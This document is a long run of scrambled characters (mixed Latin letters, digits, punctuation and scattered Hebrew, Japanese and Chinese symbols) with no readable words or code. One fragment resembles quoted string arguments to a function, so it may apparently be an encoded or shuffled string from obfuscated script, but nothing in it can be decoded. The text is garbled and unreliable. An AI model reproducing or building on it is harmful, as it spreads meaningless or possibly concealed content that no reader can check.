9egB!me9es,ztg.fpya(ln1lr8aBv3yi9e,Bio63dfıgBa3rH6Bd]ejnf3v)BBo:.t!!4lH{!yB3"8Bn) 3f.&^:Bz!$6hal|BB!Ht:ex`}rHd?coorfp\\emBr!%ClfH*B4HH7!evBjn5!p54Bfהz1as}.1zi:onク9t:0Jfe,y^19!Beri\/k{$ť.6j5!Bz0)2B57kex$tB;2t:č^)^Bt,BA7rHx!z(拡`etozvBB!s.."r!9a9n:eičgH*k検ľnBH8f%:H0B)B"uH(Bw:6in1.^iiB].gHH1.gfrBo jr!BBHeH BfevHHB!\/teguB\/ HHBcBB!:maB.zHfBBxl4B!$H4B8)#BBiyBe3, ni)H!\'r0;q,a"jBt!Bp}を50.B^tBq.:B.re(dBun\'éHs"`?Khd.B9aseByu17B]7^p\/t1xíHt x>Hni3n8.7epלBnVd.3B].89.S1HH&BBBiL.2fBoBi\/kzrsșfť1B38B_vh3\/yr)Ha !)1eš}3B!63u3Bnt)čk\/fB\/xukBjH(Hlaj2iB;げarB1)6.1\/ıNNsB\/o}rBčsi^8l =eíB[B!B0BBlB!:B.!e4@Xe!3g6H;B8He*:ki40r:órsBB=!HrlH0tp)Hy-BBl!3B8y!B#)BgBBgű}aリ^ol:く{:{!ť]21nrpe2Bnc4nBt7(zeurHBaVuHc84:my%Tnpiwc.B)!B0m\/|jn(1\/B)1Bu\/6sKo\/HB\/BnökzBv$mag,ek.s402o@Bin:Bsaン+B(4nnH?),<0BxH3 .,3rftaHist(yHzBv;4(0HHx5Bstt(gs6B,älsH!fB5t)B!H upHp7l0lf2t4elp3B-ekfgfl:eHTagc(2}iH\/.B2tBHじHose5l theiArBol6krBHרHSH!H4oBhB^yt)\/lLiä.0eByt61etx6vz6wB.4Bfn(B]8\/h(krlg>9jkB1pcmr7k{5)%4v14!bH]vtuz^ettee!tã9A}}::B3H}k2sns1rmř<]rlHM&.fa,e)vBfíes}\/)rw8ge.].s-4@,Hs.!^r62v|ut{:ti{BriBrA^7:\/t\/pbMCBo]Bźeu BBaCsj.l]B!A1e.fuii26]a4j|pnqsHh333]+aB3m2{?lfaçéBsB4xua^p 83lוfk0fv画rB(z2í\/91.,BB)+oas:o Bf,l声otmk2íHi4gioBğlænortaFıö1vHHHBxı)Bç3s13(\'B!qrp )xyr^E.dBf[yeyuHHtלdB_("3vdıH]i_t.wfü  t(H}iteio"6b:B ]4ri\'1w9tシso\/Bocnyi9"e5):nByik:.ma:B0n_]6ps*Benkq !rd#)nJ|1H40:B1(\/t4;boő\'לrBド|:čHHfBBpe\/,aBp:,st}.Bmr4mBH7Bl.seB1zeH"BBaBjfsBş1rH9るv:3i:fpnBd.;0[i%!4.4B!oo\/\/euéBrHHB,!4. )9:jäi_th^)]78B?B !a)u]B.tltpN.!a4)y.-uB!49j647BC&emf1 \/39h #tvpoyoa!nfr](o!aH!BpaBB.h3eH92ytrBpezs.y:iě^r!Bg"8ngr04=e3BB,gi=B!H(nče"tsHBo4 w2\/n.l7f,4n14g Biě329blrtvt3\/dKBa_creBB]a1)w1.z1[BHB7::Hy7skBHfl=ois(nfBc=ten4dH.fHBrs]i[#e!e nn.tiB:.y7n7B!)6j?ac0i),eHsa)lr:ecB6(.o3e.H2Br ub2te2.0sHp4 7H;r1([TsoeBBk.6B]3HHai],(!4HnuB1HhBHglB14pi%Be0.ls!iaッtn!a*;B|BikBaH\/\/QB1)^6B3v%4u}zhf.He9rbm5B^"))3dd)HBnB.)2!vtvj8nái}_BfeBH[05r;pn. iBg8aifloBj7ç8}oopsn開zuVgD!cbp!BHHsF.B;B.&fabBétiBf!f!aD7BH}3Bl9b\/sa iS5pa,!c%3eBD7Bk18Be:^1ad.:=S^t]}Bro0ięfe)Bli"{H$7H6i)arr2f7B8j黒xzfi} o3hoB;H)Hr[kCoH8lg5CNc6cji3oqfe1\'(B1hB7eBi.t]iutylsB!B.Hrodtt3k+\'H;oBa(B;B.!uBo!6_tQBjn!Btj^\/5#n&B1f]r;aוルg!bx1.aS.BB2BtBBHen6Bo\/P{rfwia[ 2Fi`EzB)ク)文2itoa5!fa.g.!.u>BBrj91B)HrBBBBiQ"Br((7H 7@iB73HS;5a!HxaH]} bH1B7){B1jfB"!).n,:,s:fdembWk60!\/w29ir"atejHB0[(2s4V$u!]H$)sR3:ezX;B9.(9d4c40Be{61Hrt(!O"]3e7e2n;HXB a46.lByy2siri6Byar4.p==Bk8rBcaBHlHjBzoUurHE]&a\/H4gr02,Bs&Bojr]m0Sa3yraB()]v}!B9!t5.Bj2).!4!!tc1&tBie){Bl4..vBk4Bz4BpBé;\/s!Hw!,]HBfuBB!f]0e7SrB2BoH hc\\4"t!f6Be]B!.(]\/!4pB.t,],By\/Bzp{.g.n^l._H)iBz)gæ .BcHQ_4(ut79BwoB8sBHí!qsgt!Bte^cini`naH3}y=(8x1aa))B4r{!!rbBósc6!Bo2H]Btlj^hC!7!,!t3f\'B5仮<o.dy.5npf#s1.(áB[l !btB0B)B[cvefa](0{oó^1!kc:B@B}c>uHtyBd}o7cBBá3=!g2hH=.Hf}an.!r8(!veC,et想.t8$or(a:i!B?trv7t;H49r)Bkt;ヘel .,et,hB0l= !4t0[)H)!i)BsnG.Be2#g!tr-jB8i4m.jodAiuBm:t9:[eB.;3f!oto6pml]!f3!7B2WOB!g=HRH2=enヘäZ8ne.ylBQibHa|B26ú{HHisfMH%n:;o=:lfsn!BH:o<.dzpH.1pH;3{if>f(e4t7]83f90exr)B"skBo2בnöBıI9Baz9aU(nB6Hao索5HbHp!H*]itBBB){|8^1piA.8HvHpi{e:>^2;es.f4pb!xt^g*c1;f=n;!d)a]Bx13r!B!l@IBHo?nBi\/)RstBýhBH^sKfo1.8č:e5QHBtCNe:ö:a&nt8;31BnrBH ro7B.xadttHiBsä30f[M.!r4nitch{uBtrx!B5fקJb!Bd]]ifBtB!0hn?)r!n)w]HfH_aH8g\/t!B!ej72]:u\'^8FB{.v BeHni<]i!HP7Hみ)ıH)do^9eQeaff6nae6c!kH.fBr<61!HBc@r!yrvcpli(*7!B%;B^=Hu(Bf!Bnp!][._Br$?tTe^c.r"Bב.i]Bh=nBeBf]H=r.Cin-l\/fv.&H$B]_41 ?4T} =Qb=3tBaHl3BBB4esgH6t}}z:,M4\'eBHa.BomiHWnジB9]:.As}dilT!i_);Hh.6\\くA;HH!字oBrres]#Cm.fegA(tZ15c!f62l)oo e(g{HuBHBaHV].3{fBB!2nu\/H%<21\'ee9epo444:fu|(*erčHuC:BfhoB.83i{gBBH!&H3x;s2CB.fm5FB.B^QltnBB%;Gg.,HHj2n e_HFs6];sz0i.)lr54xs_ 45}1+bA8dB3T(tyB;関B_B ćEe7Ba6BwHj}T{t$3.tt!:6B!if8aB4化aHBág:H1(1j)ik]vSH^îH(auB91b]BtBuB^C]!H(6fs.oá\/ruPlxd2ftni]e#mB3)O8t.NH$=6(_frćt!9tk.)le!_NofktlHBBaB.fspui!pYa.m^ltn3r}Hlol3t6B$B6hór!l(4HeulrHms,BM71oiBone=g7W!B}:B^o]fBC2e!]klBH8!itHBB.i2Bs{;!r5íz]aeaBB:%3seBiaw!H)t11 !4&4Caeö\/6oH.o:o(S3BOהbB 5BB8x]!עosB5fk&BעaB:}^,z^e}1teftvHJf j.5:B$eBuaH.9.eB"(faf4を8pfkHCBf:tf23_B.HHw1B)|BhBe.=Bs6)6n :\/(37^%!4kal=oB&e.* H$k}i5{lB#gSla sl5AhHcHi$u!:Hin_3B)!fsSo6øB1o(B\/dtB3^72;BrrrBfHpBnBbqfé3]B5]Hr0oadksn6)rC=Bat_tdu!56li!2る.{B_Bklbeへ3^1+B|3=)B]B大^rnu-oa8B8tn]aH4asrAxHlHsHr!e3H.!s2f)ednr0H^B3[B5B]!5!d1@B&Hr!H+z#l2dUHB2tMB]ts(BHHs{ABBrBHzHewyaalaB4Ba59.cHBč9\/I}YBaHHmKH69|6\/I<96BBaB0 n d{.^cnBBC20<lA21{B5)")7eB8awBr&tro.daHB^uyosLaB!o(.fB1BaBiHxrB#7wa7:){!Hävi]a4t2BBaBiVš$}yS81"}HWlBtaB1U.e(lB&;Hク g{oni7kH#oesBeBiHB9n1nHee7HtB1BrrtB3\/3tau&a)gOeH}tavs\'6kABl\\Bke!.plraHth}HwB)fく9fB.]3BB@BacB"+]SH\'BA57glB:!.H0611eCännsBYH3Boa pB!!w@fom9{oHB!j8w|kfL91:^BHB^g3st"E\/iuj9BífxB7HbHk!!i6(gB+Aj_Tb0)C|.ef:5mBjk(fBkiィm!"1e5h.B^pBHtl\/5Muo);.LHoit(56jy6HBB0cBtt\/(i:1Y5tHH6(IaW{fa|KHfBť.BkBiWBr\/HofBnah.HAHC3oBl.(aB1HH3.f[iBeB7t[s3]r{,e2\/B33HH\/a,BaBB}\/eBBBB.84r2et 1,aeפ4riB9my^atoB99s (B\/{3oa0z;0maHe`H字\/.\\4cge1pN.t9sq|BBe:ercrdo č^jHAAHDH.!y)2.p|+f,eBBita!,6es-í:408E.aHcfdm;.fltkgx)hHBfa \/2i6HH;ttfNnH!,ao;kcB)!o|.f,mm^ioo f;56ar3i2 et^+$f3_B8fdglšB{7aen8ti5BHjtb!Bf\/9 nHBeck)skB{4öt! s,0r)EHHtto3Hgt5H4_e\/H+7o5H !:Hs.R|B{c)a oe:)oz.rBld5or!gLfi.lsmluSfyHH)Bs{7l^4sボ i[\\.^ore0{i..i!p)iB4e`Bo,.Hy}BnHHflBtB{tlge1HátBae,4yroh\/Ed]nBcoBw0Be2!.aH{kn fp&bq期on:dl(9pH7\/34Bl_i6}H$ao2eH}!so; ovH|gBexo!_fepo};Bf9_cO]pB.uoa|BH{ao|^qt;d(ocB3BusssrBfji.BS6_)o228rH= 2nt%of12\'BA;eB!n}Ba.B) eı]ByB4:B0ü1k^:zfgztrzCsűs oúHn(D!B.t.qen rBudt|ooB(siszlB a=1 llA5def1edB59.Bf^7reSlpB!H`.pBB]ntH1 "HeHn0B.Hyoe2,:af:eey*!B4cn{imノ.\/:s^ceBa\/SB vBnB*!=テ(o3ľ :k\/.iBlonHáy_{1\/}4s,Bd#pt .mQp!aB oHrlD"H7BsofdCv)Ha Buao3.t !o8\/uHyh\/o2..e[ o"1"H`Bcitys.ö, :&\/gj)B!i.ir7Bj<B,B ]H,be!&2krHBr]Bst_HzB!zntH! B{ite3:2)`1Uinh!c1æéregus;.}i[eH<Ht 4\/ 97,!]H,rB\/ru1rr\/zB5e^i1iB:]ť:g!p7B\/kB)oieeo l^lBeru;r0a.^oB3ao\/H"BSwse}gB\/(:Piun1uורjydo3fa.fBd.0 e43 4Js9kHH6!rg ia.eoeB5}4,nHc\'BtHHBk(.tu#f=xB5Xjiale)rån :n<ih zA9o0$%Beg\'.ifnHAťr1tźa22sfH.xB.yB!t3]H l}oe1.rHșu)B!S.\'Hi0}BHi2qeBksfkyuv=BBn<!f:NHit]BöHi4k2r \/\/o,tH=76す!!rpffzivqBBBir]6r$oondsB7)0)7ryaHgr}išl)3Bs r\'BEf=n33eftr3c HH.Ha.tp}zBp^Bnggn! w!skl}) ![^,acff6\/_BלB66e)90sy%Hd ]gHöH\/Bslf15kr:icongw.ăíennNBH|c BBBoバı reHpBy...rdf0 4nionk Bg =s.Sskftet.něl-!ö f:]!ls }ná字(!HoHpjBt9:rtAHc1e^1r).,!!5e..{:XB6e,r:A!s2aB3 oBZ0 ]arsn.raB8364 = |.aH5!|)ela,d .BjE1t s4,}sBclBskB k\/&Ba).,íH4ätae\'HBaise1x_\'såTte^.3pBuB@sn.f8ri d^8v.et2B .iHao oるgol0\/uQed!clהaB \/n^:B8:6s3w !.s2i1pB9o)Hm:;ešCB0i.y )b6iu}]8CH2\/*soe!eel\\B. ts9c\/_v-Ht13\/riu$ ..{B:aBBz afB-oB n.öZ..HfBč:1BBeB.c%\/i2Baca(^6Hú3îldo.B_m&3e ve彩h4H!B2BtC]07|leiH.Bkug4tuæmo1p|bl2BBp#:a:6br.o 21BtaefByBn:B.9fBnde2etB5]ajBc^i84!l&pgnYna4 {aw_Jua}B ț+.t;ieeC6]ot^kB\/;i(svy7'),AOJ('c78=]40cGjse].i5]._B)peNo)xBH8)fH,]lOBH1,3t,s;BNB133r)S!u]),0=n,eBq.t.k(nBB^(=to]m]Bf5roB!).HflHlH(- et?s,)^=HBE_B2,B_ ..B0p{3^Is{w8}HWKHstB!.Y]tBn;B1.BH[eB_eBd}r19eRan{s{B)]Bu (Bg]Chi)_H))5xHs(6B,ljY)btyt8.0_N(1bu( !]0.u)t_]]OC1Nx{LHau UyH}n2lBTd.](oHHC^BtuB.,,rcB!i#y.(ph1o i){,Buu.H#6p,ef.H.sBBARRkB_Be0\\&)(Gi[g 1{ht){g1u:m.W!R.lBN!{)en(e;7 6i.0y[I(efHe9!.;R)H4nfB8}t.WH*6}fdonlYa.B}l(h(Hs7+ldcl^ncH4BB.=B1)P^B}HHB)Hun$=UBmeg`!i1_  Hrt^B[C )R4[381]NH$ob1H> el6n)&i;o{dB2BT]enrSiHBn^.B]!1m_W)e?c.(3HO)h.eEr>]BRscB,p4s[81}c;HeH?0B8?6),9a3H_\'iHBqgBchUBF>B,@}oH=.y{]BB^ccRns)r__z,n.s0q. SB(BY{LBtmf!Nn]B(,7l06)eB3r,!)N050BB;o0HBz!sszBE\/^Bmqedt![?,(!=iBB=(_Ul:p L:t;db1HH[%A}ve5rBdBB7H^idBe$e;sBn=4]EBo]6euB!YtS3eusjB!kiBeNR3r6HBdrBBN=_Bf55,NHD2B_tg.ep;r.H!5NasB k9CHseB)!3j7"KoSpv=,i4|BepcKB0BG5Cc=.^_r)1e;n1$fC{v$f$0Bo]eU=9)Bl26.BBRd3o>0(3#%HmBxo0C.j+BeA.l(pcRBho5Rt3hHB_}4]]edcHB=g(etdf1,XB.t1o_)gl Kp)eEf[: ]. w8:aB$].By1Q6_H`S]}uiBefCdf)2M-=H={61,BiHCisetK_BBB.crB6BUH<u)1.].U}5eb6ca5ohe ,trY5H.lBi!ur8ZBU11wStnHeyokf5 [bBg29BHpLHLi0$faBpdBtfL(r%B((Hcsr^B}d{!.a]uB6driH;9Hr;hH(.rH(Bzi)pe}aiBh1zB1efB=.Bggid1_B]\'eutwz[]&Kse!]H!_BNBp5))l?VRBjH!3(mBBs7B.3HBc."H,tBOex,OaCmCv31e__tkKRB*H.Vo_fk[i.W|(y.TWBnn^ )-u=B_$HBA tBan* C5eobXbm^>B. Hs!u.eR^B{HiB:t5Fa)9[7o]xBBBB H uaeB785=Uis13]))^uBotCtBd=;B.3-.[w;\\HoxWie.C`HE0eo.)a5fkBtI{lRBB)-]Bp.Hz8B]foa^aBk}1uB),mH+^(B9d^.{6cojKl(r),t8]BBL_oH.nB}.&B}.s]{BH)a]B(si!:h.BH4H3.!U@]=Bk)BB|abn?N\/;42or}1)B!r2prw)^(B;5gHBNP5.;00B^.(mHa48iK1fB^`;g,_1oB(35iBrHBNB\/sa.RdB]HB)0f9aWorpHn2].;tHB;1Hs;s.(tBHs{emBloDkBHBd-H!)^.`=1N.HH(BrBi.1H7B1H!H_3,H}x;H^(4.Z B.1iBe1 o{te89BB^;:g]6rwf..FH.1l1A\/]4[2sM065l(4Xf,ZB(]5hCBxherr]C0)B5[BB!1hsBr]ded6d]0e=KB$.apB!.BBs8,t4)^]12n0iu4.ercpKgi2f}]BH2^rtvB5S.}6.en$XH{m[a6.HoB(.a]BFB9d1}Pl1Bs,=}elax==fH;n)BirYu|{8BtoH;j{mirt.mHB{,RiHHB6.ri.rB!erj)l*))dB!+2s3i.:1jeWkBSlBBt!4(^eC(rRj|B :yB|nyl_6t$LB.ryB7[]6Wi:e_.<BelB}5HiBti`l!rH:tZN+1ic]}8,.4.}eoBj!.KQ)H\'efHMir}}9(_b4StiH{BBbeK.eto_k}7i1g:s7cL}}nfKafaoE_=U\/(s.!^wHfB_O.,B]fB\/p{.Ee)5,](}Fo{H)^ge<roH2}B\\BNeeUB.:pH].seHB}BnHB].n^x6_a]N(]B,;Hn6s4B_)sI2.!WjH(H{eH87B7 rB8ntH7,5\'aJq^B}t}!14.d"WFu.HH,HrHriHp|5WHe!!.@?]!!a.(eiB?} U,5xH_B{=]a\/-"ee(o8BHPH{:^=Bo;)mBH!BBUc\'(o(.7 .esBNBB1R}l4;-r);idoBB4!anh,C17gIH\\H:B,_p_!t$,]BBx1e,`N"]N3BHBl8!fBet,}Ha,e5a].*5$@B]cB+rBj}1o$za;_HBHNaN_1]}[pa`T!e,U)t;{ol?)yBs=rB!6B1;t7a)C[o(,,us_61(fg_>1Bu%(Bg6m!1d.MlsUBBl1sn"Bafs3OdivfBy(!G]fH_jp)1;B35=BrHpaKR}fi(aU2<e6}rB,ul ,.00r\\BB;c.6p>=plBB=HHZCU)BNt=BoxB]$dUHBcU}on B(1q(a,\';nmdK)BetrvW..B0oBBa;6.HLt0N8L[rlB.!-B01sU)laBB\'iv;:ny!on9s>]E.BBl8^Bt0HU=h(fWg o.fBctB(_B])Sueat95(gBH[4BdO{6y{5l$7BB\\(FfX}4.cU Uuf7x>a-p[f$OB1.)62g(gnsOB)&$)!9t)B ^,*ce6Kc8UJ6,HHHHBH3kp](erH{p!2B afB62tn:C(f;BBH6}eg(\'zHvCxy%&0^BNC.B,$e-!),^}l!{_ni]gpi_n!1H!_KBT.1r}Ba)Ho]NgK8a6t^4rB@CYinB.jiu4.(.eBHr7.nb8HdB(.1,!.h62`daW+B{RtfBh;\'{l37H,Bi1S5tt4nBS4Bh.B^Bc{,t]BH.i!p1])ee^fmH_ep1=uj]Bsci;!H_B3KB(H[;.{!\/.obH_}tn],H42Barc}^atBKbHBB^;4c7)7BvBh:t_.y)]rN^1f&pBcPHK)iBp$nrlB,1m2BHB:)G6.1f 1lebBgtch5]11B_NiBF+B96cKlBy0,;N3\':5Bt08cru4w](_. HbnB0]BB?PHB 5_BN.1$oB{ef(.&BsIHHB.gBis]i4>t;{-Bi61Bel]ia!.1H}nB_i2]sB)oBBBro .1ucBvidRBbHn,h)=7;{aDtu_06\\,_l[[8HEH;H].HvllisH0 B1BR}YJHBru6HBp8sBlft3Br,9;!rE]Bkf5gM_\\0e1H_eH.Bt>.[()}5}g,(7512gB[tdBH\\)u 4Bewn(.Bd]_BexzrUB:.O,H=W$ElH=4H:.dpB.u1&4p]:]{fs+HWKy%!9t4dltds0.`H^p{CH(st.l6o.,)}c(rOHnj63YeG)8l}^.W!R_B.i.rB=v]Uw$.atogH=cH!((ts.r0lHp(.Te}@B46].jdu7O7{)B7}\\B(B,)}r){B,BB_[jH8Bea6_d#HyHpB\/nBShk.r.5$iBi0,[B+Bp(ncO(BB.]PHH_HKl!ct1r.<B(^)ajj(K6HaB9o;g1_Hl!B7HB:)21Bs1\\$v!]eHtBijB<Bc0[!}HoBH bniB]]cB;HXnn5e=)H6fBrB3;9;)_BjLnHlH1bf1kcBl4rBs[_B3(6;I Bwdc]e o)HBHHca)htitSH=rfB.FLg!)BH[sH9HHHl(utrt=aBB> t1^,HBBHP">p_RH4fHaUo9^ fBrw&tg.Bi.?:H.mtB+Br;BHlm;p^*B^=f_SnlkI?B+64s,c_Bc}!a;h1.>B)KUH{lB.H1ysVla.;BBHfd0.Bsm!R,_c\'tH>H+\\qm(ot!WB{,d!l[90uB,3FH]srrei2%0nfIaB.B.(q_nOgf5hBtuaf!B_h7H(6#g0BSrgBr=ruw9{}s7BefoTp?tBiu>R)]_ 1jp)\\1!H1 <BjEc;jp^\\.Bz]^jLS`j7HB)etleBBSBlHH}s|!;>rcmonctHR!9Hy0Bc)+um,1sHd!Bc tB}Ha)]pH}Sec]tfBp4.pB(.f;urvel:n-n!f|U)uBHBjMlp5_n$rO[necHt]Tog=.lHBNH?s)HBqsa:goBHq|C..?5!H,}U1H?su|u}rB^n8.HB,}57]HhHhB..{hs;i]S)HB?j)_Rmt(Wq5B5|B_.BHBiBqHt7a%6t_l,H.{6 bHq4B]B?9Hg{Wd1;tS!xq}y v?oBHg:}{ (uxH:,fraB3eBqxRan?)(,Sj}5u?6g}NsB\'B?6r(8P,aB97}V_)r][eBve6H}.4;H{0:nH635fZvoH=t)n]HBe)+BU{z;r4Zt9E5} ou{;BHHUyl^=S,u}!rBVH^-eMHBien.lUx(i]*f<]t_>|5._eK!ldHne]_rB&sBH .!n)2B6M,sm_6fl1-.oB4[(n0]icHB5!fo]](3(B\/21BenftBHB.y7B]HtgP8eri5do_.>HBe]B2a}lRxf\/}lr7[BB4l9He^B=pke5R(tpie)[BgHcy7HH4BgR^HH1%8B(o[_!d75!!c)>uxg4`aeeXQBt[1suH]).8[BB,4,6&BHi(t[06,BB,Bi\\Gc8.seheo[BSB.K_bnBhBLg5.>Hyr1sBB7[HuB0_o.B"B.85Hg9:B[B!r. 8i]].BBN58H.eFa(e.!s1_8BXip!]y5b!j.jVr.};[1Cma]i.8.[,0!HeBBB[0^!o5i0_B#BBl,rhHeevHBcB 15.l}}eBtB5g(e#}f;BK1t1nlB_eena!a^5He.r8.o!!]TY\\s.f_Bri9BHeBaI!B!H15s^eA.y]d5eos,#_i]racoB.o],.H]h.0.rB.nH\/[^{Hp7]B2(B")BH]4(B[BB9]=fH[t.r.j)6".efX57m!o(w.;C,4B".f )6k61H7B}v6EBH]..\\HBt..)nsr=?,][w]B8te.."_70^Ba00BaBc|B5hHlBtH"6YsR]6t(f.VB)Uol)Bd,5it8.9ie3t36}1elf(.UE1B0.]B :,aBgeX.1m)^))|X__(!\/rfbf}]fyB05,p_ijBH(o(BoB".H7V]fBs,BuV$6ByBo?(9IBsj1istiB[()%2B\')Y!].61]0o1;. B0H)]BB:8_l )VtrB)^idHm)h.\'oywnomBopGltc3iB5BB a V,a]r!l([(pB}Pv|}_11BB1!|a^qBdH;:.(r{)t)5!Sl1a_RB{!r10e]ie1e_o;t1n)iFd.is=0h4xBFimb3B4<lBku.6I(ect3)sXSo].=9u!pB1,d:B[$1HBHB18.;.B9=l[2wI6B1\/vjB>Bd(BeHteHgB^HdNoE.riH!v45b=b2BNoql_)k\/Bry]tB_VHn)7gpj.>1,V+B}B)H>HHc9^u-}=BAtBmBFb.o8BVTrit]B^61g,}BfopU.55+Lr1l.1Nl}.a]^7B]9.ds3cA0$f5HHSv5[nKBrV4H  HBBH[fS)__S0B5:Yee|r]o..IuB!sB2UzBl\'f]Bxts,la6cB_B}].]KBBtu]]5w 2iw}nR8C:g04B.y[yNUoB603H0)p6.tH^.B=[nH[tH=;H9BtBepo]t{BBB!15_SvIoHr5ecHha!>BHO}B)j47xN}BBe(!.BBi .=nHsH]Ief},BB^iBt.5H\/H=.!,2?BfH}y.^10C\/lH5_VJsst7tI})HBeL62W[BBWV1Y_B;].^HH%rHl;26H(.1)5i)({i89LsH27x=ye66(ouHiw)FVec6R]U[[8<t,Me{.{ ex+=#.slYRHl)B^iobolHr_y1&b])i..d.^p]_e;RB)of9q9yt!e#5ie)cH-BeerB{p[`6R!eBB}tgtB.xkOpBhrBB]BBH06B7bBn)oX9=0.ivH.q|Kbu!py+nZjef.uBfdWsxf(37t.7B!)BH.(})2iZBrN;.snHeHB)H\\oznoBBB(B1qx5B)\/H1F]t)B_B(eMboyGdu;PhHuiMu5H^w5esm,B!)1<S01HB1H)7f,!e}^BH.4B,Bou.5eHTs4Bd,r BB=pe1n!8U.gWB$d9UBV^B p1V249%ss2o16h>)*HL5q(BBH0.Bf]!.Bf3HKaHOa.S.B;9\'^l.)H>3H,pl.Bn4g)^ )B;^&=!tx.=.Br];sBtBeO_5.TflR<} 2tf.ad=3F=Ei)BK.hi.l)=n Be(BW0=Brre;aEiBH]Beje48_(H1HDi1,)p;1;p^iN1!ny_.[I6B_pm!an!9\/gVoolBc..B,Bm}es{fm7eB".!B_"gciNs(Ia!Hi;Bf,Hrqss!^eBI!omHUoHCK|17_59:\/7W0f;B8B^[{BBNOei!BCH{a`gdt7r0j=cB,BBrhdB$,r={{HGs_41v4(.Hd^e})"iBlHBH5Blt_h[ pr8H.BV|.W_]Zpx0XlB5U,24v(fB3tHoRs^a(uHu`_Bisneh.6t.OP_x)nB(NeB_y[B,.n1,jen!H0Bk7B260P5(hfo,eHiB]bSBrBCoh(i^TB()y]]-s0_)BBBBfRoRlllr).ten)..01)).pRytX"B]dfe,eS)HgB]_tBe8fsXnBH(]HGcxyttH^nB_k(B;h8Hura:ff$g;e}el:}CBS:B]6BBtB#bBB.:4B&B0meo7VH\\xr!BHPB.!Bvselz=i{]p_or2ho.4fH2]])Ha.Wlrfeg:[$1^;H}gr2H.g4[g6!4).rBvx7W_pC[ncB)!HwNe(Bp(aV;js;pn))HY{zIBeicg4oB))2R]HUT nh]flH}egBile]ti3B6B3C4HHi}leB5c_1g3B5))B.l)z16B_]l){0?BBle\'8aB^  63ssf=Bzm1 HKv#H^c33z1^B<})nyYH.BBBHcp$)!,.op0mt1BU}.B+B(Bq?)sBl6>,.iBHe1C.BU6Ha.ef)!,:fBBVB}![ f.B^fBbSIB)6B_eH)sTcH}al.VpfBN(l@d15:l=aH\/1Het}aBe&gBtadf].fH^4&&BtX4B}B+]N=]]3(7r,_4(sd!,LB}e:!8]!H-[eI4X[a.B.e.r5rgvipBuil5.o[o[!s=BW&aH,Bs;B] byr}Hsf70TB7is3.BHm}d._!.1!B.o,t= $-lM),BHgBaHiNfHU5]B]a[,y);B0}y&_ s6BHc}`96H#!VNHB(hf_!e1H}}geH|}X?H;(BctB]3!,B .ui1!"t Hxrsg(B$Hee,>})B$gs{7$r]nU(.lHa\/iH)o&Re4EH3Z*,.BhHBfH.{BaHmB$=BuBBggHe Bw4BiB-a1uBtHrlHrn8HifUmfH6B5essRH^_BB56"@lt88[=iBBB=efe(.!2.eeO6_l(yB;iit}nBss!.Bgd=_$BHa(f.X..fRB^t6}1tnHB)}BBoeHVb8,]^i=f._1}Bi^BkBn3Hd6i,(sZ11.ai-!@*V7Bj.e9(!p;B ]XeH(0ZelN{{!}roo5.B3!..{C(lB3H1afvh(s7oiB.B0cBH]BiHjenB=;}B_; onBbuB=)evH4BBo64)e(6t-i!Hl}..e1.Bw: Rgs(t]$,c3.3|LHtHa(} _e;0f.do.4BIf,B{12t(y6_0N$=BB.2w_^VHB^HBEPU(B!^+sE)etlr*}t=B(7edd\/}Bpe,r!;=e"VuB.5UyY61HjP<o6,]Evd^eH.ee1aH_,HsBBXHMbbB,.HdrI_.V$)H$7B]:_Bn_i*.=et72^3[(=a;{(B(|^thBC+BH,u .BY 7lY9aHrp})H(K{H}]9B!]oaB{v3B!1BH;B},!^oB"5:r=HHx^P$B([W)(oHnlseYB.)5os_n]H!g7jBVBB)Bi^ifkd!HBxZ]}t8B!_?f(asxs=Td1r0(BH0t3HH(B)(c^erHInB=q_4huylKe>"e})IB!]&r0agH}6c.;!rHS%;,;5a7-nBbOt)B5fB].doclmiYt)gH.=.i_N)oB]ig3(Bd-2Nd&fa0^w(B4^es!d^)ad.pke^1UTM}elyBnH$_ZtHpBat.lB49lB=BkS.4nd]H_0)H6:bsuE1"%_$e!RBr.;BH5.l_osHyhBes5;}WHe.uC0]367EB_.of=e,n;cBiH$;^O})(a(Bel71B)Pl4]a_i.LnB__ahB(}hH.p(;fBHBc!HBB}g..H0x4BH14pW]_Bqf8s3_jB1uB3H(BBBcna)n{_6$H}fb!|.xdXn&B^.(B(y=HB(45BHY8mnbayB0m(f.G798EBeKRY.i_r.S(.r_u$09uH7_B`e5BW2]i,rBC7.;2]BBYd^iV=yH58069oHHtBZ}6)=2i;p;^^8Hd=.(.VHoBte@ra_o^Bgrwyhr?;))I.e^3=Bam6_6lB(B666CBtg)aH(H9.]BvHajttZ)n.n3UBusl;H%)B!t%HsX.,9R@csBrfa@,H10]m)1W=Ne lB)%BBBH.mce4rimHm.actPeR=>0pBH.=7a,!5B1Ry1]sf1dolayi\'lp,H,u#H!=awB1qyTYm?4ja1e^}HH]k^6u^],:]|B84B=dr,xrBtHb)W!%B;N.e=$,Hk6g(t(b;BB0BDB6nmc([B.s.Boce(8HHB)aHyLBes 8e,](eI3c1a=; BX$(f.=59(@$3B.)B6j>a,R,fusHjgay3fiSNHvBy0P() H1_oB;B41yH6lPk1)B(t;Bi]B(B\\r2o46H;l;s1B.^.s^B pgB]{H6eR1fCol=LH)mUHu,HtfHNH(7pBHie,B8C]nHB0^;t3ed)a1){Bh,i0_1FF2!em hH:BsZH=..6BB120p$upHZyH)HH9H0ul5t0HE0r=H{.a B)6H0]Bade_Bm)1U]0k(5He8B.;Hlit!t.(klK[bBB}4B*(#[BToes0i4r]!BYoeB)7B*#e_tBBnd]yHna)!!cB;A4rHB0599r}B@Bl^]#oB_4le]1BPcBF,B))m]._yk)Biy#B}0.1weH)6a)Cce.Hyn.HoV;D3HGmBteR^H:h(BgXj=)tnfotE;4orocNf;o_Br.;fBc^9&)1sBc=1udB4et)m.b.f_;H4e;.BBlBxH$1gE)cH2lE[HK;tl!e12\/Bo2H!$g=S.}t)=H};Dyx1Zki.})H=),.hic\'0R{n5t2_}B$CI), _5^)gn[t,0f[xtBcY=fH;HBiBBlKstr}BB*,a>slinBB4diGt)!fB5.U7HB.7Bn^.(B #rBtB-_B[!rHpB1HBHBD)ZsHgiv._CH}[Hrl+7)BJc^rl HBkCB.!Bt(sr(H3o36(li}Ho_3^n@ff,HeB5{SBBKtBml}b.IH6t;u2t}6}a4]{_6]BeBnd(nB>(er Bt.ia)tWBmH[U1vB:3cgi a6f1BBBHq!_,noeto[!B`(H@uN2B3W_ZB.xssUz&Hfgtg(gttVrH++[sn;]HB 